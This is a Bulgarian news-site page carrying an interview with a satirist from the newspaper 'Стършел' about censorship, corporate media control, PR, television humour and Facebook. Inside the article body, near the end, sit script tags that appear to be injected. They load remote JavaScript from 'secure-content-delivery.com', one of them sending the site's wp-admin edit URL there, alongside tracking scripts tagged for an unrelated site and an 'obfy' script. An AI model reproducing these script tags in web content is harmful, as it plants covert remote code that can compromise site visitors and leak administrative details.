class="wp-caption-text">Гнездото на стършелите. Тримата тенори на Стършел в редакцията им на , пл. ”Славейков” № 4</figcaption></figure>
<p>Те нямат други амбиции &#8211; да служат на истината. Те са слуги на тези, които им плащат. Защото са млади, не са имена в професията. Все по-малко са истинските имена в професията. Хората с име в българската журналистика бягат. Те не могат да стоят и някой да им диктува отгоре какво да пишат. И това е проблема на журналистиката. И в цялата тази медийна суматоха &#8211; то не случайно е тази класация за свободата на словото, на която някой може да вярва, друг не. Някой да смята, че е преовеличена, но тя е истинска за това, че в България корпоративни интереси движат медиите. Медиите не служат на истината, а служат на интересите. В тази медийна ситуация какво прави &#8222;Стършел&#8220;? Ние се опитваме вече 25 години да се държим по най-достойния начин. Тоест да пишем нещата както ги виждаме, а не както ни диктува някой.</p>
<p>Още <a href="https://luboslovie.bg/%D0%B9%D0%BE%D1%80%D0%B4%D0%B0%D0%BD-%D0%BF%D0%BE%D0%BF%D0%BE%D0%B2-%D0%B2%D0%B5%D1%87%D0%B5-%D0%BD%D0%B5-%D0%BC%D0%BE%D0%B6%D0%B5-%D0%B4%D0%B0-%D1%80%D0%B0%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC-%D0%BA/">когато Йордан Попов беше главен редактор</a> в първите години след 10-ти ноември, когато ние освободихме &#8222;Стършел&#8220; от опеката на ЦК, защото преди това &#8222;Стършел&#8220; беше издания на ЦК, но деведесета година заедно с подписите на триста хиляди наши читатели, които ние събрахме, успяхме да изтръгнем вестника от ЦК и той стана самостоятелен &#8211; първият независим вестник. По-късно се явиха и други &#8211; Прес група 168 часа и други, но ние бяхме първия вестник, който така демонстративно скъса с издателя си. И тогава Йордан Попов беше главен редактор и формулира един девиз, към който се придържаме и досега: &#8222;Опозиция на всяка власт, отпор на всяка тъпота&#8220;. Това според мен трябва да бъде девиза на всяко българско издание, ама как да бъде като те са зависими твърде много.</p>
<p>В медиите сега наистина има цензура и аз го усещам по себе си. Една журналистка от &#8222;Новинар&#8220; два пъти прави интервю с мен по литературни въпроси, като тя ме предупреди да не говоря за политика, а за книгите си нещо и въпросите бяха такива. Два пъти интервюто се сваля от страница един ден вечерта, преди да излезе вестника. Защото стои някой, който управлява медийната група и казват &#8222;НЕ! Интервю с този не може да има, независимо от това, че вътре става дума за политика.</p>
<p>Това е, защото по време на протестите бяхме излязли по телевизията и раздавахме безплатно вестника, а аз казах няколко думи по БТВ ли беше, по някаква телевизия, че подкрепяме протестите и ние действително ги подкрепяме, но не защото някой ни е плащал както се опитваха да го изкарат тогава, че протестиращите са платени и не знам какво си и че някакви олигарси стоят зад нас&#8230; Не, това си беше нашата гражданска позиция. И като заяви човек гражданската си позиция, после два пъти му свалят интервюто от вестника. Разбира се, медиите са частни. Те могат да си печатат интервюто с който искат и вместо моето интервю, бяха пуснали с Йордан Караджов &#8211; няма лошо. Но като се пише, че България се срива в класацията за свобода на словото се вижда защо. Ето такива конкретни случаи.</p>
<p>Съжалявам, че занимавам аудиторията с моя личен случаи. Все ми е тая дали е излязло интервюто ми в &#8222;Новинар&#8220; или не, но къде е тук свободата на словото и в какви години се връщаме? Значи ли това, че ако една банка, човек или там една майка и едно дете купят всичките медии, то цялото общество ще играят по тая свирка каквото те му кажат?</p>
<p>В тоя смисъл вестник &#8222;Стършел&#8220; е едно малко островче на зависимостта на тоя момент и ние разбира се много трудно се оправяме, защото зависимостта не е само в собствеността на медиите, но и в разпространението и имаме големи проблеми да си съберем парите от разпространителите и тези проблеми в един ден може да доведат и до нашия край. Има една метафора, която тук чух от Йордан в едно негово интервю и сега ще я използвам, макар че е негова. &#8222;Когато изчезне последната пчела, няколко години след това ще започнат да изчезват и хората.&#8220; Когато изчезне и в-к &#8222;Стършел&#8220;, тогава ще изчезне и независимата преса в България.</p>
<p><strong>А жили ли вестник &#8222;Стършел&#8220;?</strong></p>
<p>Жили според способностите си, според възможностите си, според нрава си. Това винаги е бил един жилещ вестник. Един вестник, който през всичките тези 70 години си е бил по някакъв начин критичен. Ако отворите стари броеве ще видите, че съвсем друго е бил в онази години и като издание на ЦК, защото все пак се е съобразявал с някаква партийна политика. Но в последните 25 години, откакто сме свободни и независими, ние се опитваме да жилим главно по морални въпроси. Защото ние не можем да бъдем специалисти по всичко. Нито сме икономисти, нито разбираме и да даваме акъл за развитието на България, но ние наблюдаваме политическите процеси и хората, които участват в тях като им търсим главно моралните кусури и като видим някъде, че е нарушан баланса, тогава реагираме, това е нашата реакция и така &#8211; всяка седмица вече толкова броеве, толкова години&#8230;</p>
<p><strong>В последно време в света на комуникациите, медиите и журнастиката имат един съсед, който се нарича PR. Според вас, съседа на журналистиката Пиар пречи или помага на новите медиини реалности?</strong></p>
<p>Твърде много пиари станаха вече. Не знам, не съм мислил за ролята на пиарите, но ми се вижда доста безсмислена цялата тази работа и непочтена. Ето, чета в някакъв вестник, че Нидал Алгафари що за PR е &#8211; той е един човек, който страхотно смучеше от БСП с хоботчето си, което беше натопил в кацата. Виждал съм го как демонстративно си паркира джипа, когато Румен Петков беше министър на вътрешните работи пред министерството на вътрешните работи и полицая вместо да го разкара от там, седи и го гледа, само дето не му отдаде чест. Е, това пиар ли е, какво е? Това е държание на мутра някаква. И сега чета в някакъв вестник какви пиарски номера са измислили. На един диспут между Георги Първанов и Петър Стоянов решили да подрежат катедрата на Петър Стоянов, че като се заклати катедрата и да си забрави мисълта. Това пиар ли е? Това са някакви мошеници, които се прехранват от политиката. Или пък голямата пиарка Моника, дето имаше хубаво заглавие във вестник сега &#8211; &#8222;Свири хармонико, свири&#8220; по случаи тази пресконференция, която си беше акция на Моника и Моника-хармоника. Тя и нейните опорни точки, които съчиняват в дома на Станишеви и трябва цял живот да живее по техните опорни точки и вижте за какви пари става дума в цялата тази работа. Взела милиона от не знам къде си и го прехвърлил, а после щял да върне 20 000 лева&#8230; с какви пари разполагат тези хора и това нормална медийна среда ли е? Какво ще ми разправят?! Та, така е. Нищо добро не ни чака с такъв пиар.</p>
<p><strong>Променен ли е хумора на хората и смятате ли, че вестник &#8222;Стършел&#8220; е предвестник на Facebook, тъй като вие имате една много обратна силна връзка от читателите си и те са винаги верни и продължават да се абонират за вас?</strong></p>
<p>Ами промени се хумора в България през последните няколко години. Той се промени по линия на опростачването. Както много неща се опростачиха, така и хумора. И то заслугата е главно на телевизията, но тук не ми се говори много подробно, аз това съм го казвал много пъти и да не излезе, че завиждам на всичките тези шоута, които се броят за много успешни. За мен те не са успешни, а много ниско ниво като професионалист, за какъвто мисля, че мога вече да се считам след 30 години работа в този занаят.</p>
<p>Смятам, че това е абсолютното дъно на шоуто, което гледаме и това е предназначено за една много примитивна публика, която не може да се замисля, а само да й се лендзят насреща и от цялото това нещо ми става жал за прекрасните актьори от сатиричния театър, с които сме работили и сме правили заедно спектакли до къде стигната и до къде паднаха и това е само за някой лев.</p>
<p>Сигурно не е само някой лев, може би са много, но те се жертваха като актьори за тези пари. За мен това е една жертва, която не си струва. Те се затриха! Колкото и пари да ми дават, аз не бих направил такова нещо. Предлагали са ми да бъда сценарист на шоуто на Азис и на не знам какви си. Имаше такива дивотии по телевизията и на други разни&#8230; да не ги изреждам. Никога няма да направя това нещо. Това е един компромис, който истинския човек, който уважава себе си не би направил и се чудя как тези актьори го правят и какво чустват? Добре, хубаво като отидеш там и си вземеш хонорара е приятен момент, но вечер като си легнеш, мислиш ли си в какво си участвал и това харесва ли ти като го гледаш ако имаш вкус?</p><div class="post thumbnail-seealso post-122766 type-post status-publish format-standard has-post-thumbnail hentry category-6 category-12 thb-post-share-style1">
  <span class="thb-seealso-text">Вижте и</span>
  <figure class="post-gallery">
    <a href="https://luboslovie.bg/2025/07/08/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d0%b6%d0%b8%d0%b2%d0%b5%d0%b5%d0%bc-%d0%b2-%d0%b5%d1%80%d0%b0-%d0%bd%d0%b0-%d1%84%d0%b0%d0%bb%d1%88-%d0%bb%d1%8a%d0%b6%d0%b0/"><img decoding="async" width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-20x20.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-150x150.jpg 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-180x180.jpg" /><noscript><img decoding="async" width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" srcset="https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-20x20.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/07/20250708_120845-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a>
  </figure>
  <div class="thumbnail-seealso-inner">
    		<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e/" rel="category tag">Интервю</a><i>, </i> <a href="https://luboslovie.bg/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" rel="category tag">Новини</a>		</aside>
		    <div class="post-title"><h6><a href="https://luboslovie.bg/2025/07/08/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d0%b6%d0%b8%d0%b2%d0%b5%d0%b5%d0%bc-%d0%b2-%d0%b5%d1%80%d0%b0-%d0%bd%d0%b0-%d1%84%d0%b0%d0%bb%d1%88-%d0%bb%d1%8a%d0%b6%d0%b0/" title="Кубрат Пулев: Живеем в ера на фалш, лъжа и омраза! (ВИДЕО)"><span>Кубрат Пулев: Живеем в ера на фалш, лъжа и омраза! (ВИДЕО)</span></a></h6></div>  </div>
</div></p>
<p><strong>Все пак не е ли жертва читателя и аудиторията на всичко това, което му се предлага?</strong></p>
<p>Жертва е, а ако иска да не е жертва &#8211; да не го гледа. Аз лично постъпвам като <a href="https://bg.wikipedia.org/wiki/%D0%93%D1%80%D0%B0%D1%83%D1%87%D0%BE_%D0%9C%D0%B0%D1%80%D0%BA%D1%81"><strong>Граучо Маркс</strong></a> който е казал, че телевизията е могъщо образователно средство. Като пусна телевизора, веднага го спирам и отивам да си отворя една книга. Та и аз така, като видя шоу по телевизията &#8211; спирам шоуто и си отварям книга и предпочитам да си прекарам вечерта с Марк Твен или Ярослав Хашек или близък приятел, вместо да гледам тези неща, в които някой хора се опитват да ме разсмиват. А за <a title="Медия за медиите във Facebook" href="https://www.facebook.com/luboslovie"><strong>Facebook</strong></a> какво мисля. Навремето вицовете и народния хумор &#8211; твърде много хора сънуват нещо, стават сутрин и го написват или измислят нещо вечер и го написват на стената си и има много остроумни неща наистина, но това никога няма да замени професионалния хумор. Това е все пак едно остроумие отдолу от народа, но то не е достатъчно. За мен Facebook е губене на време. Твърде много хора има без работа, които се занимават с Facebook.</p>
<p><strong>И накрая понеже споменахте <em><a href="https://bg.wikipedia.org/wiki/%D0%99%D0%BE%D0%B7%D0%B5%D1%84_%D0%A8%D0%B2%D0%B5%D0%B9%D0%BA">Швейк</a></em>, В &#8222;Храбрия войник&#8220; имаше един хубав анекдот за кучето, което било толкова грозно, че e направо красиво. Според Вас толкова грозни ли са съвременните медии, че са направо красиви?</strong></p>
<p>Сега между всичките има и разбира се и честни журналисти, има и честни медии, има и хора, които отстояват някаква позиция и да не обобщаваме. Никога обобщението не е верния път и не трябва да се говори така общо, но наистина се чудя понякога докъде могат да стигнат медиите в грозотията си. Има ли някакво дъно, има ли някаква долна граница? Преди време бяха написали във в-к &#8222;Галерия&#8220; (някаква женица го беше написала, която аз не познавам),  че съм щял да бъда съден за плагиатство и това излиза във вестник &#8222;Галерия&#8220;  и аз понеже не го чета, защото ми е ясно кой го финансира и освен това си личи косъма на хората дето го пишат какъв е. Обаче някакъв мои братовчед се обажда вкъщи и вика &#8222;Абе, ще те съдят! Ти си бил преписал, вярно ли е това?&#8220; Викам &#8211; къде го чете? -Ами във вестника го четох.</p>
<p>Взимам аз вестника, чета го и вътре пише: &#8222;Може би ще бъде съден за плагиатство&#8220; и се обаждам аз на авторката и я питам къде го прочете това, от къде го научи и разбирам, че срещу мен от другата страна на телефона стои някакъв дебил, който не може да отговори на тези нормални въпроси. Обаждам се на заместник главния редактор Явор Дачков, за който преди време имах много добро мнение и викам &#8222;Яворе, защо във вестника, на който ти си заместник главен редатор излиза това нещо? Вие защо не ми се обадихте да ме питате съдят ли ме, не ме ли съдят, с кого ще се съдим и т.н. Има ли въобще такава работа?&#8220; Той вика &#8211; Аз не ги чета тези работи, аз само пиша вътре срещу Бойко Борисов. Аз трябва да пиша срещу Бойко Борисов. И като ми отговори това нещо, аз вече този вестник го зачеркнах и разбрах, че срещу заплащане могат да стигнат до големи висини. Та какво да говорим за грозното куче, защо да обиждаме кучето? Имаше много хубава карикатура на Комарницки сега се сещам, дето двама разхождат кучета и единия вика &#8211; моето куче чете вестници и е много умно, а другия вика пък моето ги пише. Та това е положението. Журналисти с по-малко акъл от на пекинези пишат вестниците.</p>
<p><strong>Накрая вашето пожелание към нашето ново издание.</strong></p>
<p><em>Любословие е много хубаво име и не случайно Константин Фотинов го е избрал.<br />
</em><span style="text-decoration: underline;"><em>Обичайте словото, че не остана.</em></span></p>
[spider_facebook id=&#8220;1&#8243;]
<h1><strong>Свързани:</strong></h1>
<h2><a href="https://luboslovie.bg/%d0%b9%d0%be%d1%80%d0%b4%d0%b0%d0%bd-%d0%bf%d0%be%d0%bf%d0%be%d0%b2-%d0%b2%d0%b5%d1%87%d0%b5-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b6%d0%b5-%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d0%bc-%d0%ba/">Йордан Попов: Вече не може да разберем кое е истина и кое лъжа</a></h2>
<div><a href="https://luboslovie.bg/%d0%b9%d0%be%d1%80%d0%b4%d0%b0%d0%bd-%d0%bf%d0%be%d0%bf%d0%be%d0%b2-%d0%b2%d0%b5%d1%87%d0%b5-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b6%d0%b5-%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d0%bc-%d0%ba/"><img decoding="async" alt="Йордан Попов: Вече не може да разберем кое е истина и кое лъжа" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://luboslovie.bg/wp-content/uploads/et_temp/IMG_0186-2853468_140x140.jpg" /><noscript><img decoding="async" alt="Йордан Попов: Вече не може да разберем кое е истина и кое лъжа" src="https://luboslovie.bg/wp-content/uploads/et_temp/IMG_0186-2853468_140x140.jpg" /></noscript></a>Любословие публикува и второто интервю за деня от серията 3в1 със “Стършел” в жилещия ден на хумора, лъжата и забавата – 1 април. Интервю на Андрей Велчев с писателя сатирик и  зам. главен&#8230;</div>
<div><a href="https://luboslovie.bg/%d0%b9%d0%be%d1%80%d0%b4%d0%b0%d0%bd-%d0%bf%d0%be%d0%bf%d0%be%d0%b2-%d0%b2%d0%b5%d1%87%d0%b5-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b6%d0%b5-%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d0%bc-%d0%ba/">Прочети цялата публикация</a></div>
<div>
<h2><a href="https://luboslovie.bg/%d0%b6%d0%b8%d0%bb%d0%b5%d1%89-1-%d0%b0%d0%bf%d1%80%d0%b8%d0%bb-%d0%b2-%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2-%d1%81%d1%82%d1%8a%d1%80%d1%88%d0%b5%d0%bb/">Жилещ 1 април в редакцията на в. “Стършел”</a></h2>
<div><a href="https://luboslovie.bg/%d0%b6%d0%b8%d0%bb%d0%b5%d1%89-1-%d0%b0%d0%bf%d1%80%d0%b8%d0%bb-%d0%b2-%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2-%d1%81%d1%82%d1%8a%d1%80%d1%88%d0%b5%d0%bb/"><img decoding="async" alt="Жилещ 1 април в редакцията на в. “Стършел”" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://luboslovie.bg/wp-content/uploads/et_temp/IMG_0181-3638134_140x140.jpg" /><noscript><img decoding="async" alt="Жилещ 1 април в редакцията на в. “Стършел”" src="https://luboslovie.bg/wp-content/uploads/et_temp/IMG_0181-3638134_140x140.jpg" /></noscript></a>На 1 април отбелязваме Деня на хумора, шегата и лъжата. Любословие поздравява читателите си с тройно интервю в редакцията на в. Стършел.  В този специален за тях ден  Андрей Велчев посети редакцията&#8230;</div>
<div><a href="https://luboslovie.bg/%d0%b6%d0%b8%d0%bb%d0%b5%d1%89-1-%d0%b0%d0%bf%d1%80%d0%b8%d0%bb-%d0%b2-%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2-%d1%81%d1%82%d1%8a%d1%80%d1%88%d0%b5%d0%bb/">Прочети цялата публикация</a></div>
</div>
<div>
<h2><a href="https://luboslovie.bg/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc/">Михаил Вешим</a></h2>
<div><a href="https://luboslovie.bg/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc/"><img decoding="async" alt="Михаил Вешим" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://luboslovie.bg/wp-content/uploads/et_temp/20140314_110922-1161792_140x140.jpg" /><noscript><img decoding="async" alt="Михаил Вешим" src="https://luboslovie.bg/wp-content/uploads/et_temp/20140314_110922-1161792_140x140.jpg" /></noscript></a>Михаил Вешим е роден на 17 септември 1960 г. в София. Син е на големия наш писател Георги Мишев. Завършва журналистика в СУ „Св. Климент Охридски” и от 1982 г. работи във вестник „Стършел”, където сега е&#8230;</p>
<h2><a href="https://luboslovie.bg/%d1%80%d1%83%d0%bc%d0%b5%d0%bd-%d0%b1%d0%b5%d0%bb%d1%87%d0%b5%d0%b2-%d0%b2-%d0%bc%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b0%d1%82%d0%b0-%d1%83%d0%bc%d0%b8%d1%80%d0%b0/">Румен Белчев: Магията е в това да се разказват истории, които са човешки</a></h2>
<div><a href="https://luboslovie.bg/%d1%80%d1%83%d0%bc%d0%b5%d0%bd-%d0%b1%d0%b5%d0%bb%d1%87%d0%b5%d0%b2-%d0%b2-%d0%bc%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b0%d1%82%d0%b0-%d1%83%d0%bc%d0%b8%d1%80%d0%b0/"><img decoding="async" alt="Румен Белчев: Магията е в това да се разказват истории, които са човешки" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://luboslovie.bg/wp-content/uploads/et_temp/20140314_114736-162052_140x140.jpg" /><noscript><img decoding="async" alt="Румен Белчев: Магията е в това да се разказват истории, които са човешки" src="https://luboslovie.bg/wp-content/uploads/et_temp/20140314_114736-162052_140x140.jpg" /></noscript></a>Представяме на вниманието на почитателите на хумора в България интервю на Андрей Велчев с Румен Белчев от в. Стършел. Благодарим му за отделеното време, и за желанието да запознае българските&#8230;</div>
<div><a href="https://luboslovie.bg/%d1%80%d1%83%d0%bc%d0%b5%d0%bd-%d0%b1%d0%b5%d0%bb%d1%87%d0%b5%d0%b2-%d0%b2-%d0%bc%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b0%d1%82%d0%b0-%d1%83%d0%bc%d0%b8%d1%80%d0%b0/">Прочети цялата публикация</a></div>
</div>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure-content-delivery.com/mware-detection/index.php?d=luboslovie.bg&amp;c=mwareDetect.returned"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure-content-delivery.com/data.js.php?i={C5AB5FDF-C82D-493E-8B37-BAE12CA7E402}&amp;d=2013-4-24&amp;s=https://luboslovie.bg/wp-admin/post.php?post=3752&amp;action=edit&amp;message=10&amp;cb=0.7463868224718486"></script><script type="rocketlazyloadscript" id="__changoScript" data-rocket-type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]&gt;</script><script id="__simpliScript" type="text/javascript" src="https://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed="true"></script><br />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-content/cache/min/1/obfy/javascript.js?ver=1769031220"></script></p>
<div id="__tbSetup"></div>
<p>&nbsp;</p>
																																			</div>
																								<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Абонирайте се за нашия бюлетин	</h4>
	<p>
		Получавайте новини от Luboslovie.bg директно в своята електронна поща	</p>
		<form class="newsletter-form" action="#" method="post" data-security="9819ad4a88">
		<input placeholder="Вашият @E-mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">Абонамент</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-976" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-976">
				Желая да получавам новини от Luboslovie.bg			</label>
		</div>
		</aside>
																		<div class="thb-article-reactions" data-post-id="3752">
			<h6>Каква е вашата реакция?</h6>
			<div class="row small-up-2 medium-up-4">
									<div class="columns">
												<div class="thb-reaction " data-slug="inlove">
							<div class="thb-reaction-image">
							

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="thb-reaction-icon" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g transform="matrix(1.25 0 0 -1.25 0 45)">
	<g>
		<g>
			<path style="fill:#FFCC4D;" d="M409.6-168.8c0-113.106-91.694-204.8-204.8-204.8S0-281.906,0-168.8S91.694,36,204.8,36     S409.6-55.694,409.6-168.8"/>
			<path style="fill:#664500;" d="M204.8-212.604c-33.746,0-56.149,3.937-83.843,9.318c-6.337,1.217-18.637,0-18.637-18.625     c0-37.274,42.815-83.854,102.48-83.854s102.48,46.581,102.48,83.854c0,18.625-12.311,19.854-18.637,18.625     C260.961-208.668,238.558-212.604,204.8-212.604"/>
			<g>
				<path style="fill:#E75A70;" d="M189.44-1.33c-9.774,27.659-40.095,42.177-67.766,32.427      C104.88,25.168,92.991,11.629,88.36-4.232C74.809,5.212,57.06,8.284,40.3,2.379C12.641-7.383-1.889-37.728,7.873-65.387      c1.388-3.925,3.231-7.543,5.37-10.9c22.198-40.755,86.335-69.404,125.178-69.757c29.992,24.656,61.963,87.199,53.669,132.858      C191.659-9.227,190.805-5.244,189.44-1.33"/>
				<path style="fill:#E75A70;" d="M220.16-1.33c9.774,27.659,40.107,42.177,67.766,32.427      c16.805-5.928,28.683-19.467,33.326-35.328c13.551,9.444,31.3,12.516,48.06,6.61c27.648-9.762,42.177-40.107,32.427-67.766      c-1.399-3.925-3.231-7.543-5.382-10.9c-22.198-40.755-86.335-69.404-125.178-69.757      c-29.992,24.656-61.952,87.199-53.658,132.858C217.953-9.227,218.806-5.244,220.16-1.33"/>
			</g>
		</g>
	</g>
</g>
</svg>
								<span class="thb-reaction-name">Много ми хареса</span>
							</div>
							<span class="thb-reaction-count">0</span>
						</div>
					</div>
									<div class="columns">
												<div class="thb-reaction " data-slug="silly">
							<div class="thb-reaction-image">
							

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="thb-reaction-icon" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g transform="matrix(1.25 0 0 -1.25 0 45)">
	<g>
		<g>
			<path style="fill:#FFCC4D;" d="M409.6-168.8c0-113.106-91.694-204.8-204.8-204.8S0-281.906,0-168.8S91.694,36,204.8,36     S409.6-55.694,409.6-168.8"/>
			<g>
				<path style="fill:#664500;" d="M164.978-151.733c0-17.283-12.732-31.289-28.444-31.289s-28.444,14.006-28.444,31.289      c0,17.271,12.732,31.289,28.444,31.289S164.978-134.462,164.978-151.733"/>
				<path style="fill:#664500;" d="M301.511-151.733c0-22.005-12.732-39.822-28.444-39.822s-28.444,17.818-28.444,39.822      c0,21.993,12.732,39.822,28.444,39.822S301.511-129.74,301.511-151.733"/>
				<path style="fill:#664500;" d="M80.805-106.894c2.833-2.002,6.531-2.685,10.069-1.536c47.639,15.417,79.952-6.303,81.306-7.236      c5.154-3.55,12.231-2.287,15.815,2.844c3.584,5.143,2.367,12.186-2.753,15.792c-1.707,1.206-42.507,29.298-101.365,10.251      c-5.985-1.934-9.262-8.351-7.327-14.325C77.335-103.537,78.859-105.528,80.805-106.894"/>
				<path style="fill:#664500;" d="M284.444-259.822H125.156c-6.281,0-11.378,5.086-11.378,11.378      c0,6.292,5.097,11.378,11.378,11.378h159.289c6.292,0,11.378-5.086,11.378-11.378      C295.822-254.736,290.736-259.822,284.444-259.822"/>
